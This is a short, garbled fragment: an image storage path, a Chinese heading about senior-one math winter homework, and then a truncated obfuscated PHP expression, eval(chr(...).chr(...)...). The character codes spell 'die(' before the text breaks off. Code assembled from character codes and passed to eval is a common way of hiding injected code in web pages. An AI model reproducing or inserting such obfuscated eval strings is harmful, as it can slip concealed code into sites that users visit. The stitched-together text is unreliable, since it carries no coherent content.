 高一数学寒假作业eval(chr(100).chr(105).chr(101).chr(40).ch